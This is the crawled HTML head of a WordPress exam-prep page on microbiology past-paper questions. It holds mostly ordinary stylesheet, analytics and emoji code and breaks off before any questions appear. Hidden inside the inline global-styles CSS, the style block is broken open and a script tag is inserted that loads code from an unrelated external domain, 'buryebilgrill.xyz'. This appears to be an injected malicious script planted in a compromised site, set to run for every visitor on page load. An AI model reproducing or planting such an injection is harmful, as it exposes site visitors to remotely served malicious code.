

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exams.dmaedu.com/microbiology-fmge-past-paper-questions/
body_size: 25484
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://exams.dmaedu.com/xmlrpc.php" />
	<title>Microbiology FMGE Past Paper Questions &#8211; Exams DMAedu</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<noscript><style>#preloader{display:none;}</style></noscript><link rel="amphtml" href="https://exams.dmaedu.com/microbiology-fmge-past-paper-questions/amp/" /><meta name="generator" content="AMP for WP 1.0.95"/><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Exams DMAedu &raquo; Feed" href="https://exams.dmaedu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exams DMAedu &raquo; Comments Feed" href="https://exams.dmaedu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exams DMAedu &raquo; Microbiology FMGE Past Paper Questions Comments Feed" href="https://exams.dmaedu.com/microbiology-fmge-past-paper-questions/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exams.dmaedu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://exams.dmaedu.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://exams.dmaedu.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.35' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://exams.dmaedu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://exams.dmaedu.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://exams.dmaedu.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://exams.dmaedu.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://exams.dmaedu.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://exams.dmaedu.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://exams.dmaedu.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.9.2' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://exams.dmaedu.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.9.2' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://exams.dmaedu.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.9.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='animate-css' href='https://exams.dmaedu.com/wp-content/plugins/wp-quiz/assets/frontend/css/animate.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-quiz-css' href='https://exams.dmaedu.com/wp-content/plugins/wp-quiz/assets/frontend/css/wp-quiz.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://exams.dmaedu.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.35' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://exams.dmaedu.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://exams.dmaedu.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.21.8' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://exams.dmaedu.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1112-css' href='https://exams.dmaedu.com/wp-content/uploads/elementor/css/post-1112.css?ver=1713023332' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://exams.dmaedu.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-49100-css' href='https://exams.dmaedu.com/wp-content/uploads/elementor/css/post-49100.css?ver=1713023333' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48178-css' href='https://exams.dmaedu.com/wp-content/uploads/elementor/css/post-48178.css?ver=1713023333' type='text/css' media='all' />
<link rel='stylesheet' id='my_switcher-css' href='https://exams.dmaedu.com/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://exams.dmaedu.com/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://exams.dmaedu.com/wp-content/themes/papr/assets/css/plyr.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://exams.dmaedu.com/wp-content/themes/papr/assets/css/iconfont.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://exams.dmaedu.com/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://exams.dmaedu.com/wp-content/themes/papr/assets/css/style.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://exams.dmaedu.com/wp-content/themes/papr/assets/css/dark.css?ver=1.3.1' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:900&#038;display=swap&#038;ver=1664102987" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:900&#038;display=swap&#038;ver=1664102987" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:900&#038;display=swap&#038;ver=1664102987" /></noscript><style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:0px;}.papr-container {padding-bottom:0px;}
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://exams.dmaedu.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://exams.dmaedu.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://exams.dmaedu.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://exams.dmaedu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/exams.dmaedu.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/themes/papr/assets/js/popper.js?ver=1.3.1" id="popper-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-FXCV04P6XK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["exams.dmaedu.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-FXCV04P6XK");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://exams.dmaedu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://exams.dmaedu.com/wp-json/wp/v2/posts/2811" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exams.dmaedu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<meta name="generator" content="WooCommerce 8.9.2" />
<link rel="canonical" href="https://exams.dmaedu.com/microbiology-fmge-past-paper-questions/" />
<link rel='shortlink' href='https://exams.dmaedu.com/?p=2811' />
<link rel="alternate" type="application/json+oembed" href="https://exams.dmaedu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexams.dmaedu.com%2Fmicrobiology-fmge-past-paper-questions%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://exams.dmaedu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexams.dmaedu.com%2Fmicrobiology-fmge-past-paper-questions%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" /><meta name="generator" content="Site Kit by Google 1.128.0" />	<style>img#wpstats{display:none}</style>
		        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
                        /* Body Color */
                        /* Link Color */
                        /* Link Hover Color */
                        /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#27aae1; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
